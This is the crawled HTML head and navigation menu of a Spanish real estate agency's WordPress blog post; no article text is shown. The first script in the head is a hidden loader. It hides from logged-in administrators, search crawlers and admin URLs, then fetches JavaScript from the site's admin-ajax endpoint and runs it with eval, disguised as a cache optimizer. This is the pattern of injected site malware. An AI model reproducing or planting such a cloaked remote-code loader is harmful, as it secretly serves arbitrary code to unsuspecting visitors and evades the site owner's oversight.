

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amatimmobiliaris.com/w/2014/10/empieza-el-nuevo-curso/
body_size: 14653
content:
<!DOCTYPE html>
<html lang="es-ES">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.amatimmobiliaris.com/w/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><script data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];
	function gtag() {
		dataLayer.push(arguments);
	}
	gtag("consent", "default", {
		ad_user_data: "denied",
		ad_personalization: "denied",
		ad_storage: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script data-cookieconsent="ignore">
		(function (w, d, s, l, i) {
		w[l] = w[l] || []; w[l].push({'gtm.start':new Date().getTime(), event: 'gtm.js'});
		var f = d.getElementsByTagName(s)[0],  j = d.createElement(s), dl = l !== 'dataLayer' ? '&l=' + l : '';
		j.async = true; j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
		f.parentNode.insertBefore(j, f);})(
		window,
		document,
		'script',
		'dataLayer',
		'GTM-53PSVND'
	);
</script>
<script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-cbid="ffd6831f-6c7e-4d43-bf76-957e1f13785e"
							data-blockingmode="auto"
	></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="es" href="https://www.amatimmobiliaris.com/w/2014/10/empieza-el-nuevo-curso/" />
<link rel="alternate" hreflang="ca" href="https://www.amatimmobiliaris.com/w/ca/2014/10/comenca-de-nou-el-curs/" />
<link rel="alternate" hreflang="x-default" href="https://www.amatimmobiliaris.com/w/2014/10/empieza-el-nuevo-curso/" />

	<!-- This site is optimized with the Yoast SEO plugin v23.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Empieza el nuevo curso | Amat Immobiliaris</title>
	<meta name="description" content="Cada año cuando nos reincorporamos después de las vacaciones es como si empezara el nuevo curso. ¿Qué nos espera ahora?" />
	<link rel="canonical" href="https://www.amatimmobiliaris.com/w/2014/10/empieza-el-nuevo-curso/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Empieza el nuevo curso | Amat Immobiliaris" />
	<meta property="og:description" content="Cada año cuando nos reincorporamos después de las vacaciones es como si empezara el nuevo curso. ¿Qué nos espera ahora?" />
	<meta property="og:url" content="https://www.amatimmobiliaris.com/w/2014/10/empieza-el-nuevo-curso/" />
	<meta property="og:site_name" content="Amat Immobiliaris" />
	<meta property="article:publisher" content="https://www.facebook.com/amatimmobiliaris" />
	<meta property="article:published_time" content="2014-10-03T10:29:15+00:00" />
	<meta property="article:modified_time" content="2023-05-11T10:06:00+00:00" />
	<meta property="og:image" content="https://www.amatimmobiliaris.com/w/wp-content/uploads/2022/01/2014-Saga-familiar-Amat-dw-1-1024x683.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="683" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Amat Immobiliaris" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@amat_cat" />
	<meta name="twitter:site" content="@amat_cat" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Amat Immobiliaris" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.amatimmobiliaris.com/w/2014/10/empieza-el-nuevo-curso/#article","isPartOf":{"@id":"https://www.amatimmobiliaris.com/w/2014/10/empieza-el-nuevo-curso/"},"author":{"name":"Amat Immobiliaris","@id":"https://www.amatimmobiliaris.com/w/#/schema/person/c880da71d1e156e7ea6774ffb445e034"},"headline":"Empieza el nuevo curso","datePublished":"2014-10-03T10:29:15+00:00","dateModified":"2023-05-11T10:06:00+00:00","mainEntityOfPage":{"@id":"https://www.amatimmobiliaris.com/w/2014/10/empieza-el-nuevo-curso/"},"wordCount":543,"publisher":{"@id":"https://www.amatimmobiliaris.com/w/#organization"},"keywords":["Departamento Comercial","Entorno Inmobiliario","Inmobiliaria","Mercado inmobiliario","Reflexiones","Sector inmobiliario","Sostenible"],"articleSection":["Reflexiones"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://www.amatimmobiliaris.com/w/2014/10/empieza-el-nuevo-curso/","url":"https://www.amatimmobiliaris.com/w/2014/10/empieza-el-nuevo-curso/","name":"Empieza el nuevo curso | Amat Immobiliaris","isPartOf":{"@id":"https://www.amatimmobiliaris.com/w/#website"},"datePublished":"2014-10-03T10:29:15+00:00","dateModified":"2023-05-11T10:06:00+00:00","description":"Cada año cuando nos reincorporamos después de las vacaciones es como si empezara el nuevo curso. ¿Qué nos espera ahora?","breadcrumb":{"@id":"https://www.amatimmobiliaris.com/w/2014/10/empieza-el-nuevo-curso/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.amatimmobiliaris.com/w/2014/10/empieza-el-nuevo-curso/"]}]},{"@type":"BreadcrumbList","@id":"https://www.amatimmobiliaris.com/w/2014/10/empieza-el-nuevo-curso/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.amatimmobiliaris.com/w/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.amatimmobiliaris.com/w/blog/"},{"@type":"ListItem","position":3,"name":"El mundo Amat","item":"https://www.amatimmobiliaris.com/w/category/el-mundo-amat/"},{"@type":"ListItem","position":4,"name":"Reflexiones","item":"https://www.amatimmobiliaris.com/w/category/el-mundo-amat/reflexiones/"},{"@type":"ListItem","position":5,"name":"Empieza el nuevo curso"}]},{"@type":"WebSite","@id":"https://www.amatimmobiliaris.com/w/#website","url":"https://www.amatimmobiliaris.com/w/","name":"Amat Immobiliaris","description":"Empresa familiar del sector inmobiliario con oficinas en Barcelona, Sant Cugat del Vallés y Sant Just Desvern. Te ayudamos a comprar, alquilar o vender tu casa o piso. Somos un equipo coherente con una cultura de empresa honesta, innovadora y eficaz. También en www.amatluxury.com","publisher":{"@id":"https://www.amatimmobiliaris.com/w/#organization"},"alternateName":"AmatImmo","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.amatimmobiliaris.com/w/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.amatimmobiliaris.com/w/#organization","name":"Amat Immobiliaris","url":"https://www.amatimmobiliaris.com/w/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.amatimmobiliaris.com/w/#/schema/logo/image/","url":"https://www.amatimmobiliaris.com/w/wp-content/uploads/2022/10/amat-logo.jpg","contentUrl":"https://www.amatimmobiliaris.com/w/wp-content/uploads/2022/10/amat-logo.jpg","width":900,"height":900,"caption":"Amat Immobiliaris"},"image":{"@id":"https://www.amatimmobiliaris.com/w/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/amatimmobiliaris","https://x.com/amat_cat","https://www.instagram.com/amat_immo/","https://www.linkedin.com/company/amat-finques/","https://www.youtube.com/@amatimmobiliaris"]},{"@type":"Person","@id":"https://www.amatimmobiliaris.com/w/#/schema/person/c880da71d1e156e7ea6774ffb445e034","name":"Amat Immobiliaris","sameAs":["http://amat-inmo-wp.localhost"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Amat Immobiliaris &raquo; Feed" href="https://www.amatimmobiliaris.com/w/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.amatimmobiliaris.com/w/wp-includes/css/dist/block-library/style.min.css?ver=6.5.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.amatimmobiliaris.com/w/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.amatimmobiliaris.com/w/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://www.amatimmobiliaris.com/w/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.amatimmobiliaris.com/w/wp-content/themes/amat-immo/style.css?ver=6.5.3' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.amatimmobiliaris.com/w/wp-content/themes/amat-immo-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.amatimmobiliaris.com/w/wp-content/themes/amat-immo/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.amatimmobiliaris.com/w/wp-content/themes/amat-immo/assets/css/main.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.amatimmobiliaris.com/w/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<script src="https://www.amatimmobiliaris.com/w/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.amatimmobiliaris.com/w/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.amatimmobiliaris.com/w/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->

<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5M8SWDP5" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.amatimmobiliaris.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5M8SWDP5");
</script>

<!-- Finalizar fragmento de código de la etiqueta de Google (gtags.js) añadida por Site Kit -->
<link rel="https://api.w.org/" href="https://www.amatimmobiliaris.com/w/wp-json/" /><link rel="alternate" type="application/json" href="https://www.amatimmobiliaris.com/w/wp-json/wp/v2/posts/2038" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.amatimmobiliaris.com/w/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.3" />
<link rel='shortlink' href='https://www.amatimmobiliaris.com/w/?p=2038' />
<link rel="alternate" type="application/json+oembed" href="https://www.amatimmobiliaris.com/w/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amatimmobiliaris.com%2Fw%2F2014%2F10%2Fempieza-el-nuevo-curso%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.amatimmobiliaris.com/w/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amatimmobiliaris.com%2Fw%2F2014%2F10%2Fempieza-el-nuevo-curso%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.14 stt:8,1,2;" />
<meta name="generator" content="Site Kit by Google 1.140.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.21-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<meta name="google-site-verification" content="SkLu-t-lOSLUjvdbaWOYx2_lhFxA5PuKYgCAnPEPhVI"><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://www.amatimmobiliaris.com/w/wp-content/uploads/2022/10/cropped-amat-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.amatimmobiliaris.com/w/wp-content/uploads/2022/10/cropped-amat-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.amatimmobiliaris.com/w/wp-content/uploads/2022/10/cropped-amat-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.amatimmobiliaris.com/w/wp-content/uploads/2022/10/cropped-amat-logo-270x270.jpg" />
		<style id="wp-custom-css">
			body.page-template-pagina-generica.page-id-28662 .breadcrumbs { display: none; }
body.page-template-pagina-generica.page-id-28662 .titulo-principal h1 { margin: 75px 0 25px; }
body.page-template-pagina-generica.page-id-28662 button[type=submit] { float: right; margin-bottom: 50px; }
body.single-post.single .single-post article h2,
body.single-post.single .single-post article h4 { font-size: 1.75rem; font-weight: 900 !important; }
@media screen and (max-width: 500px) {
	body.single-post.single .single-post article h2,
	body.single-post.single .single-post article h3,
	body.single-post.single .single-post article h3 strong,
	body.single-post.single .single-post article h4 { font-size: 1rem; }
	}
.single-post article li, .single-post article strong { font-size: inherit; }
}		</style>
			<!--tipography-->
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Work+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
	<!-- Slick Slider -->
	<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css" />
	<script type="text/javascript" src="//code.jquery.com/jquery-1.11.0.min.js"></script>
	<script type="text/javascript" src="//code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
	<script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
	<!--tabs libreria-->
	<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />
	<script type="text/javascript" src="//maxcdn.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js"></script>
	<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.7/umd/popper.min.js"></script>
</head>


<body class="post-template-default single single-post postid-2038 single-format-standard">

	
	<a href="#main" class="visually-hidden-focusable">Skip to main content</a>

	<div id="wrapper">
		<header>
			<nav id="header" class="navbar navbar-expand-xl navbar-light bg-light">
				<div class="container">
											<a class="navbar-brand " href="https://www.amatimmobiliaris.com/es/" rel="home">
																		<img src="https://www.amatimmobiliaris.com/w/wp-content/uploads/2021/11/logo-immo.png" alt="Amat Immobiliaris" />
											</a>

					<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbar" aria-controls="navbar" aria-expanded="false" aria-label="Toggle navigation">
						<span class="navbar-toggler-icon"></span>
					</button>

					<div id="navbar" class="collapse navbar-collapse">
						<ul id="menu-menu-es" class="navbar-nav me-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-16288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nav-item menu-item-16288 dropdown"><a title="Propiedades" href="#" data-bs-toggle="dropdown" class="nav-link dropdown-toggle" aria-expanded="false">Propiedades <span class="caret"></span></a><ul role="menu" class="dropdown-menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-16290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16290"><a title="Residencial Alquiler" href="https://www.amatimmobiliaris.com/es/inmuebles-en-alquiler" class="dropdown-item">Residencial Alquiler</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-16291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16291"><a title="Residencial Compra" href="https://www.amatimmobiliaris.com/es/inmuebles-en-venta" class="dropdown-item">Residencial Compra</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22293"><a title="Residencial Obra Nueva" href="https://www.amatimmobiliaris.com/es/obra-nueva" class="dropdown-item">Residencial Obra Nueva</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-16292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16292"><a title="Residencial Luxury" href="https://amatluxury.com/es/" class="dropdown-item">Residencial Luxury</a></li>
